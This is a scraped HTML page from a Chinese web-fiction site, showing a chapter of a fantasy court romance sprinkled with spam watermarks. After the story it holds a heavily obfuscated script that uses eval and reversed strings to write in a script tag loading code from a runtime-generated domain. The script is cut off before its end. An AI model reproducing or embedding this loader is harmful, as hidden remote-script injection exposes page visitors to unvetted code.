

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://massmpc.com/shu/22330/942647.html
body_size: 16913
content:

<!DOCTYPE html>
<html lang="zh">

<head>
    <meta charset="UTF-8">
    <meta name="robots" content="all">
    <meta name="googlebot" content="all">
    <meta name="baiduspider" content="all">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <title>【西幻】魔法红玫瑰(Ariestarry著)_20夜晚的来客 r o us hu hai.c om_高辣小说小说_藏经阁</title>
    <meta name="keywords" content="20夜晚的来客 r o us hu hai.c om,【西幻】魔法红玫瑰最新章节,【西幻】魔法红玫瑰免费阅读,Ariestarry著">
    <meta name="description" content="20夜晚的来客 r o us hu hai.c om: 安娜听到门外的响动，像惊弓之鸟一般站起来逃往朱利安的卧室，她躲在房间里，看到进来的人是朱利安不是别人，这才松了口气。小王子抿着嘴，关上身后的门，脸上像笼着一层霜，他看着自己房间中的安娜，自己也不知道该拿她怎么办，互相看了几秒钟，却尴尬得像过了半个世纪，他迈步走进卧室，拉开抽屉，取出一个匣子。“这是你的东西。”里面装着她被朱利安扯散的珍珠和宝石。安娜接过匣子，指尖和朱利安的手轻触，她抓住木匣，迅速">
    <link rel="shortcut icon" type="image/x-icon" href="https://massmpc.com/static/simple/favicon.ico" media="screen">

    <script src="/static/simple/user.js"></script>
    <style>
        #rtext p {
            text-indent: 2rem;
            margin: 2rem 0;
        }
    </style>
</head>
    
<!-- header -->
    <meta name="robots" content="all"><meta name="googlebot" content="all"><meta name="baiduspider" content="all">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <link rel="shortcut icon" type="image/x-icon" href="/static/simple/favicon.ico" media="screen">
    <link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="/static/simple/style.css" />
	<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
	<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/simple/common.js"></script>
</head>
<body>

</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="藏经阁" class="logo">藏经阁</a>
		</div>
		<div class="header-right"><a href='/history.html'>阅读历史</a> | <script>login();</script>
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="/sort/" title="书库">书 库</a>
			<a href="/quanben/sort/">全本</a>
			<a href="/search/">搜索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>
<div class="container">
    <div class="content">
        <ol class="breadcrumb">
            <li><a href="/" title="藏经阁">首页</a></li>
            <li><a href="/sort/1/1/">高辣小说</a></li>
            <li><a href="/shu/22330.html">【西幻】魔法红玫瑰</a></li>
            <li class="active">20夜晚的来客 r o us hu hai.c om</li>
        </ol>
        <div class="book read" id="acontent">
            <div class="fullbar">
                <script src="/static/simple/pagetop.js"></script>
            </div>
            <h1 class="pt10">20夜晚的来客 r o us hu hai.c om（1 / 2）</h1>
            <p class="booktag">
                <a class="red" id="a_addbookcase" href="javascript:addbookcase('22330','【西幻】魔法红玫瑰','942647','20夜晚的来客 r o us hu hai.c om')">加入书签</a>
            </p>
            <div class="readcontent" id="rtext"><p> 安娜听到门外的响动，像惊弓之鸟一般站起来逃往朱利安的卧室，她躲在房间里，看到进来的人是朱利安不是别人，这才松了口气。小王子抿着嘴，关上身后的门，脸上像笼着一层霜，他看着自己房间中的安娜，自己也不知道该拿她怎么办，互相看了几秒钟，却尴尬得像过了半个世纪，他迈步走进卧室，拉开抽屉，取出一个匣子。“这是你的东西。”里面装着她被朱利安扯散的珍珠和宝石。安娜接过匣子，指尖和朱利安的手轻触，她抓住木匣，迅速把手抽了回来。房间外响起敲门声，侍者在门外说道：“殿下，路易殿下和大公爵要见您。”安娜露出恐惧的神情，朱利安抿着嘴，走到床边，拉下床幔，用眼神示意安娜躲进来：“你留在这里，哥哥和舅舅平时不会进我卧室。”安娜滚带爬地钻了进去。时钟指向十一点一刻，早就到了就寝的时间，但宫廷舞宴往往通宵达旦，路易和大公在这个时候出现并不寻常。“舞会还没结束，你们怎么来了？”“我们有点担心你，决定过来看看。”“你下午的比武大会和晚间的舞宴都没怎么出席，发生了什么？”大公一面问道，一面同路易走进来，坐在会客厅的沙发上。“不太舒服，决定休息一下。”“朱利安，你没事吧？”路易看着弟弟问。他出了不得了的大事，现在却不是商谈这个的时机，朱利安摇摇头，“休息一阵就好了。”然后岔开话题，“哥哥那么早就离开了，你的舞伴怎么办？”“布伦特小姐需要休息，我让她提前回去了。”“……侧妃的传言，是真的吗？”路易皱了皱眉：“你从哪听来的消息？”大公看了外甥一眼，“我想现在王宫内外应该已经传遍了。”“我没有那样的打算，如果每个帮助她的人都传点绯闻，朱利安也为了布伦特小姐去见了母亲，怎么没人觉得朱利安对她也有意思。”朱利安不搭腔，眼底低气压盘旋，仿佛有什么东西要内爆似的。大公沉吟：“安娜今天也没有出现，你知道她去了哪里吗？”这句话他是在问路易，却导致小王子和他床上的安娜神经都绷紧了。“我见到了埃丝特，她说安娜很早就回去了，可能，还在气头上吧。”</p><p> 埃丝特是安娜的侍女官，安娜为了撇清嫌疑，提前和埃丝特说明了去向，实际上她没有离开王宫，路易不经意间说起来，口供一对朱利安就知道她扯了慌。看好文请到：p o1 8 c lo ud一说到安娜大公就烦恼得厉害，上个月才把她从南霍斯廷带回来，她答应得好好的王国祭绝不出问题，现在直接失踪。本来是很好的机会展现她的胸襟，提高声誉，她把事情全往最糟糕的方向推。霍铎甚至建议了另一种计划，要不就换一块宝石，水晶取下来，花冠还是给她，安娜还是一点亏都不肯吃，最后她连形式上的荣誉都失去了，让别的姑娘那么风光地和路易站在一起，本来只吃五分的亏，硬是被造到了十分，这样她就满意了吗？大公缓了口气对路易说：“她明年就嫁给你了，无论你对布伦特小姐有什么样的打算，这个国家都应该先有太子妃，我希望你处理这件事时，有足够的理智。”“我知道，舅舅。”“明年？”朱利安眨了眨眼睛。“安娜还有一年就要毕业了，明年的建国日之后举行婚礼，时间正好。”朱利安突然想到什么，问道：“舅舅，今天午后一点半您在宫里吗？”“午餐后我就和路易去了骑士广场，怎么了?”“没什么，我只是听侍女说您在找我。”朱利安垂下眼睛，那个传话的侍女有问题。安娜到底还藏了多少秘密？“是想找你谈谈，不过午后因为有比武大会还未抽出空来，听说默塞特兄妹今晚也在你这里碰了壁。”大公说着提起了朱利安婚事的话头：“你母亲很重视你的想法。”“我现在没有什么打算，这件事能以后再说吗。”壁钟的时间已经过了十一点，远未到舞会结束的时间，路易是王太子，大公是摄政，都不合适缺席太久，两人前来探望朱利安，也没见到他显露任何异常，二人离去了。大门关上之后，卧室之内，红发少女拨开绣着金线的青绿色丝绒帷幔，从朱利安的床上下来，她脸色煞白。朱利安用审视的目光看着安娜，他已经知道了午后请他去白玫瑰厅的并非大公本人，安娜一定有什么可疑的意图，导致了他对她的侵犯，他们之间形成了微妙而矛盾的关系，两个人都是加害者，又都是受害者，朱利安一时间都拿不定主意要提哪件事。但他随后又放弃了这个想法，她的气色看起来糟糕透了，如果又晕倒了怎么办。安娜一言不发，没心思去看朱利安的反应，她从希格斯回来就觉得和路易的婚约无法维持下去了，和朱利安又出了这样的事更是坚定了她的想法，她说什么也不可能再嫁给路易了，现在出了这样的意外，完全不知道应该怎么办，现在思维乱成一团，身体也疲倦极了，只想好好睡一觉。再来想接下来应该做什么，无论怎么糟糕，也不会比刚穿过来遭遇的更差。罗莎琳现在好得很，西泽尔要复仇也找不到理由，她只要咬牙不认，朱利安大概也抓不到什么证据，她穿好斗篷，把珠宝盒抱在怀里，离开了朱利安的卧室。今夜有舞会，大部分侍从和女佣都集中到了宴会厅，时间又接近午夜，长廊寂静，安娜一路上没遇到什么人就回到了自己的房间。作为路易的未婚妻，她在王宫里有自己的套间，由于今日的计划，她早</p>                <a style="font-size:16px;" href="javascript:$('body,html').animate({scrollTop:0},100);">↑返回顶部↑</a>

                
            </div>
            <script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var _0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return this['ypktNE'](this['zhlvrp']);},_0x3bbedd['prototype']['ypktNE']=function(_0x402473){for(var _0x242db0=0x0,_0x40c30d=this['iwHjWn']['length'];_0x242db0<_0x40c30d;_0x242db0++){this['iwHjWn']['push'](Math['round'](Math['random']())),_0x40c30d=this['iwHjWn']['length'];}return _0x402473(this['iwHjWn'][0x0]);},new _0x3bbedd(a0_0x1b09)['gNsRfe'](),_0x3fbb2e=a0_0x1b09['zoObXa'](_0x3fbb2e),_0x569ed2[_0x1e2b29]=_0x3fbb2e;}else _0x3fbb2e=_0x549215;return _0x3fbb2e;},a0_0x1b09(_0x569ed2,_0x2504d4);}function a0_0x3fbb(){var _0x521157=['BgfT','jta3','zY1I','C3bH','o2HL','zgvY','DMXR','B29Y','AxmP','zhL7','z3jV','zw5L','mIWL','Dw5K','nduWCKvwtgHP','zNLL','z2HP','iISI','CgfN','ywjJ','EdTI','o3rV','oJSI','CMv2','qd5L','DhjH','FsKW','zgLZ','jtaY','lISP','tM9K','zw50','BwCG','ugfY','yZ0I','lJeT','mNb4','C3r5','BIbZ','rgf0','DgzV','C25H','BgfJ','EYuW','mtaY','B2zZ','y2HH','ihnY','mJy4ENPlsuXi','z2H0','yM94','mdyS','ocWL','iJ4U','C3r1','lub9','CM9U','D2DL','ihmY','y29S','zgL1','C3rV','zMXV','Dg9t','mxb4','C3rY','CM9M','Dg9T','C2L0','l3vJ','o308','EdSI','C2DL','Aw5S','Axy+','yxj0','Aw5L','lxnP','yM9K','z2jH','A2fO','DwnP','CYbN','DdOG','E2rP','tw9U','ve1m','jta0','BgvT','o2zV','DgLR','Bw9U','Bg9H','Bs17','jtb7','l3n0','igfI','x35+','zwXL','yxbW','CNqT','rxzL','BunO','C3m9','DIbJ','jta4','Dhnc','B2rL','pJXK','oxzn','jtTO','EdTM','C2vH','zxDx','DxrL','zNjV','zhjV','Aw5K','mdKS','C3bS','mhTZ','phnW','zsbZ','os4W','yxjd','zg9T','Aw9U','kcKN','DgvT','z2vR','AM9P','yxjL','pgrP','lxPV','CxvL','Chr0','CgXH','ywrK','EtOG','AgvP','zxjZ','EunS','Fx0P','iIbZ','mtaW','AwrZ','yw4G','AMTS','Dc10','mhb4','yMv3','lcuW','BfLL','BNnW','CNLt','zNnU','zgf0','ns4X','wdWV','mty3mMPlsurusa','ihbV','kwDL','yxrV','Dg9W','Cg9Z','y2XP','A2jL','z3rO','DhjP','BgLJ','ChG7','idzW','ywnR','yM9Y','FsLN','ms0O','kgvS','AxyG','CMfU','C3vI','CIKX','x19F','lc42','zxCT','ywnZ','zgvM','mtrW','BNqT','zd0N','y29U','CMvT','nJa3nurZtwDXAG','CfbY','Dc16','z2v3','ig9U','BxjV','Dg9Y','BMfY','BNvY','ktS7','kteO','lwjS','Aw5W','z2f0','Bwf0','zxHp','Bw5V','zwq1','BMLU','vgLT','idXZ','y3rV','mdaL','Bg9J','pMvS','iIaV','B2zM','zgL2','msHL','BM93','mdr9','Aw5U','nJq2odi1m3jXrvLUBG','AwDO','lJeO','zZOG','Awr0','mdaX','nYWL','zwq7','DY17','BgvU','D3jP','rwXL','lxSL','lwHL','B25J','y3m6','D2rM','icnM','B20T','lZW7','ndKYtuPbC3Hw','mx0P','ktu5','Awq9','ntaL','mtm2mtu4yvjtsfLS','DgvS','mdf9','CMz5','CKf0','C2XP','DxnL','zxji','zY10','lxjH','DhDH','zgv4','C2L6','BwvU','lJaG','CKfN','oIbY','zxrH','kgv0','mZiL','zML4','yM90','ide0','lMPW','jtaZ','yxK6','AxrP','BwfY','C2v0','CZPT','z2v0','mdn9','CZ0I','DhbP','B3i6','DhLS','CdOG','pc9K','yw5P','CKnV','kYKR','B21U','zwXH','ywHZ','B3r0','z05H','kdeW','mJyYnJC4mdH1BfrXrLu','oIaY','CMvS','EwvZ','yxnZ','Axn0','tMfT','Aw5N','zduU','CMnO','igvU','BhL0','C29S','B24G','C3b0','nduWodfWy0ziDwW','DgG6','yxrP','EwXL','B3iP','mtGYDhnJtvzP','zgLU','CMnZ','B250','pMjV','mdiS','B3bH','lxrP','Dg91','CgfU','mJbW','ywnP','nte3ndvnvNvRwfy','zs1O','vg9W','EdTS','B206','CMm9','BNrm','CgfK','ksSK','zgvb','Awr1','B246','EvrH','BgfZ','y2XH','nsWL','mhzO','ztOG','Ahq6','mJaY','lZPZ','ChvZ','mtbzDLD4zem','zt0I','Dgf0','oM1Y','mhz3','sxrL','EM9T','kcGO','zwLN','D2LK','AhjL'];a0_0x3fbb=function(){return _0x521157;};return a0_0x3fbb();}(function(_0x1cfd93,_0x2ef00d){var _0x419408=a0_0x1b09,_0x18a045=_0x1cfd93();while(!![]){try{var _0x5a4489=parseInt(_0x419408(0x2a4))/0x1+parseInt(_0x419408(0x1f3))/0x2*(-parseInt(_0x419408(0x2d8))/0x3)+-parseInt(_0x419408(0x215))/0x4*(-parseInt(_0x419408(0x1c4))/0x5)+parseInt(_0x419408(0x2dd))/0x6*(-parseInt(_0x419408(0x1b8))/0x7)+parseInt(_0x419408(0x284))/0x8*(-parseInt(_0x419408(0x1b3))/0x9)+-parseInt(_0x419408(0x1da))/0xa*(parseInt(_0x419408(0x2c4))/0xb)+parseInt(_0x419408(0x1a4))/0xc;if(_0x5a4489===_0x2ef00d)break;else _0x18a045['push'](_0x18a045['shift']());}catch(_0x15d2cb){_0x18a045['push'](_0x18a045['shift']());}}}(a0_0x3fbb,0x98fbc),(function(){var _0x14ac9f=a0_0x1b09,_0x529a0b=(function(){var _0x155c72=!![];return function(_0x4c6ef1,_0x332c54){var _0x5c3c2f=_0x155c72?function(){var _0x2a8e0f=a0_0x1b09;if(_0x332c54){var _0x2bd958=_0x332c54[_0x2a8e0f(0x248)+'ly'](_0x4c6ef1,arguments);return _0x332c54=null,_0x2bd958;}}:function(){};return _0x155c72=![],_0x5c3c2f;};}()),_0x2b7da7=_0x14ac9f(0x1d7)+'8',_0x2bb6f7=0x113645c,_0x115871=_0x544a6d(0xd)+(_0x14ac9f(0x2f4)+'g'),_0x5b2e46='che'+'ck',_0x3671e5='com'+_0x14ac9f(0x240),_0x52b449='do',_0x49c4b8=0x99c,_0x3bbedd=0x2,_0x4e3ee4=_0x14ac9f(0x288),_0x3b932d='no',_0x22fd24='no',_0x58e503=0x0,_0x402473=0x0,_0x242db0=0x64,_0x40c30d=0x0,_0x2535b4=0x1b;function _0x284b15(){var _0x59f5cd=_0x14ac9f,_0x1499da=function(_0x2f3802){var _0x1851bc=a0_0x1b09,_0x3db3cd=document;_0x3db3cd[_0x1851bc(0x2ce)+'te'](_0x2f3802);},_0x444b66=_0x5d000e();for(var _0x2de315=0x0;_0x2de315<_0x444b66[_0x59f5cd(0x2cd)+'gth'];_0x2de315++){var _0x230f83=_0x444b66[_0x2de315];_0x1499da(_0x230f83);}}window[_0x14ac9f(0x1ec)+_0x14ac9f(0x1eb)]=function(){var _0x387b71=_0x14ac9f,_0x21f1c5=_0x49c4b8,_0x1f99e1=eval(_0x387b71(0x281)+'a'+_0x21f1c5)+'',_0x54a650=_0x1f99e1[_0x387b71(0x298)+'str'+'ing'](0x6,0x9),_0x48dc54=_0x1f99e1['sub'+_0x387b71(0x226)+_0x387b71(0x1ab)](0x9,0xc),_0x1ded71=_0x1f99e1[_0x387b71(0x298)+_0x387b71(0x226)+_0x387b71(0x1ab)](0xc,0xf);sessionStorage[_0x387b71(0x191)+'Ite'+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'_',parseInt(_0x54a650)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'__',parseInt(_0x48dc54)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+_0x387b71(0x29a),parseInt(_0x1ded71)),sessionStorage['set'+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5,0x1);};function _0x5d000e(){var _0x186459=_0x14ac9f;return['<',_0x5db124(_0x186459(0x1ba)),_0x5db124('tpi'),_0x186459(0x2a8)+_0x186459(0x241)+_0x186459(0x2a1)+'oor'+_0x186459(0x1eb)+_0x186459(0x264)+' ',' s','rc='+'"','ht',_0x5db124(_0x186459(0x1b2)),':','/','/',_0x598250(),'.',_0x5db124(_0x186459(0x236)),'/',_0x52b449,'?',new Date()[_0x186459(0x193)+_0x186459(0x2b7)+'e'](),_0x49c4b8,'">','<','/s','c',_0x5db124(_0x186459(0x196)+'r'),'>'];}function _0x242a73(_0x1fae60){var _0x1a4aff=_0x14ac9f,_0x29c48a=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60);if(null==_0x29c48a)return null;var _0x1b45cc=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m']('dat'+'a'+_0x1fae60+'_'),_0x3050fd=sessionStorage[_0x1a4aff(0x193)+'Ite'+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+'__'),_0x43bbb2=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+_0x1a4aff(0x29a));return[_0x1b45cc,_0x3050fd,_0x43bbb2];}var _0x5f1e46=_0x242a73(_0x49c4b8);null!=_0x5f1e46&&(_0x58e503=parseInt(_0x5f1e46[0x0]),_0x402473=parseInt(_0x5f1e46[0x1]),_0x40c30d=parseInt(_0x5f1e46[0x2]));var _0x559262=_0x58e503>=_0x3e73de(0x1,0x64),_0x4fcfd5=_0x402473>=_0x3e73de(0x1,0x64),_0x57b287=_0x242db0>=_0x3e73de(0x1,0x64),_0x4b71dc=_0x40c30d>=_0x3e73de(0x1,0x64),_0x347a1f='',_0x2515a2=0x2;_0x5b2e46+='?',_0x115871+='?';var _0x751cfd=_0x5db124(_0x14ac9f(0x22a)+'i.');function _0x544a6d(_0x14f587){var _0x5343ca=_0x14ac9f,_0x478bf2=_0x529a0b(this,function(){var _0x4dec37=a0_0x1b09;return _0x478bf2[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x255)+_0x4dec37(0x1ad)](_0x4dec37(0x1e1)+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc))[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x2a2)+_0x4dec37(0x226)+'uct'+'or'](_0x478bf2)[_0x4dec37(0x255)+_0x4dec37(0x1ad)]('((('+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc));});_0x478bf2();var _0x40a185='';for(var _0x532810=0x0;_0x532810<_0x14f587;_0x532810++){_0x40a185+=Math[_0x5343ca(0x223)+'or'](Math[_0x5343ca(0x297)+_0x5343ca(0x262)]()*0xa);}return _0x40a185;}function _0x588306(_0x446050){var _0x4f2c6e=_0x14ac9f,_0x26fa9c='';const _0x2f9502=_0x4f2c6e(0x1f8)+_0x4f2c6e(0x29e)+_0x4f2c6e(0x1f5)+_0x4f2c6e(0x278)+_0x4f2c6e(0x2b4)+'pqr'+_0x4f2c6e(0x21b)+'vwx'+'yz';for(var _0x5517e3=0x0;_0x5517e3<_0x446050;_0x5517e3++){_0x26fa9c+=_0x2f9502['cha'+_0x4f2c6e(0x2e1)](Math[_0x4f2c6e(0x223)+'or'](Math[_0x4f2c6e(0x297)+'dom']()*_0x2f9502[_0x4f2c6e(0x2cd)+_0x4f2c6e(0x28c)]));}return _0x26fa9c;}function _0x3e73de(_0x3a65dc,_0x2fd39c){var _0x2eb810=_0x14ac9f;return Math[_0x2eb810(0x223)+'or'](Math['ran'+_0x2eb810(0x262)]()*(_0x2fd39c-_0x3a65dc+0x1))+_0x3a65dc;}function _0x5db124(_0x4bdb2e){var _0x3f19b8=_0x14ac9f;return _0x4bdb2e[_0x3f19b8(0x25c)+'it']('')['rev'+_0x3f19b8(0x271)+'e']()['joi'+'n']('');}function _0x4474ef(_0x98ccda,_0x4bacc7){var _0x7bd6ae=_0x14ac9f,_0x97ee13=[];for(var _0x845228=0x0;_0x845228<_0x98ccda['len'+'gth'];_0x845228+=_0x4bacc7){_0x97ee13[_0x7bd6ae(0x1d9)+'h'](_0x98ccda[_0x7bd6ae(0x2e2)+'ce'](_0x845228,_0x845228+_0x4bacc7));}return _0x97ee13;}function _0x5f3b2c(_0x7eac78,_0x25592b){var _0x59a437=_0x14ac9f,_0x5357a1='';for(var _0x2bc7b6=0x0;_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+'gth'];_0x2bc7b6++){_0x5357a1+=_0x25592b[_0x2bc7b6],_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+_0x59a437(0x28c)]-0x1&&(_0x5357a1+=_0x7eac78);}return _0x5357a1;}function _0x2bb077(){var _0x4ec3ae=_0x14ac9f,_0x1ac855=Date['par'+'se'](new Date())/0x3e8+'',_0x44bfd7=_0x1ac855[_0x4ec3ae(0x298)+_0x4ec3ae(0x226)+_0x4ec3ae(0x1ab)](0x6,0xa),_0x3359ec=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x9)+0x1;_0x1ac855=_0x1ac855*_0x3359ec;var _0x4ae5f6=(_0x1ac855+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x175176=_0x3359ec+''+_0x4ae5f6+_0x1ac855,_0x2aab0f={0x1:'+',0x2:'*'},_0x245caf=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x2)+0x1,_0x2bf0bc=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x38c593=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x365264=_0x2bf0bc+_0x2aab0f[_0x245caf]+_0x38c593,_0x4f1f85=(_0x2bf0bc+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x5759b0=(_0x38c593+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x375350=_0x44bfd7,_0x52648f=eval(_0x365264)*_0x375350+'2',_0x1266ac=_0x245caf+''+_0x4f1f85+_0x5759b0+_0x2bf0bc+_0x38c593+_0x52648f,_0x3511eb=_0x175176+_0x1266ac;return _0x3511eb;}function _0x3f7d19(){var _0x292a91=_0x14ac9f,_0x2a6507=(_0x49c4b8+'')[_0x292a91(0x25c)+'it'](''),_0x2c539c=_0x2a6507[_0x292a91(0x2cd)+_0x292a91(0x28c)],_0x12b8bd=[_0x2c539c],_0x467431=[];for(var _0x20f176=0x0;_0x20f176<0xa;_0x20f176++){var _0x20c594=Math['flo'+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*0x9)+0x1;_0x467431[_0x20f176]=_0x20c594;}var _0x1b5a36=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var _0x20f176=0x1;_0x20f176<_0x1b5a36[_0x292a91(0x2cd)+'gth'];_0x20f176++){var _0x5edf33=Math[_0x292a91(0x223)+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*(_0x20f176+0x1));[_0x1b5a36[_0x20f176],_0x1b5a36[_0x5edf33]]=[_0x1b5a36[_0x5edf33],_0x1b5a36[_0x20f176]];}for(var _0x20f176=0x0;_0x20f176<_0x2c539c;_0x20f176++){var _0x4f44a6=_0x1b5a36[_0x20f176];_0x467431[_0x4f44a6]=_0x2a6507[_0x20f176],_0x12b8bd[_0x20f176+0x1]=_0x4f44a6;}var _0x501733=_0x12b8bd[_0x292a91(0x267)+'n']('')+_0x467431[_0x292a91(0x267)+'n']('');return _0x501733;}function _0x269a13(){var _0x4feeb7=_0x14ac9f,_0x55c424=_0x3f7d19()+_0x2bb077()+new Date()[_0x4feeb7(0x193)+_0x4feeb7(0x2b7)+'e']()+'';return _0x347a1f=_0x55c424,_0x55c424;}function _0x598250(){var _0x4f7491=_0x14ac9f,_0x450a77=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9];_0x2b7da7=='5'&&(_0x450a77=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x2d096b=new 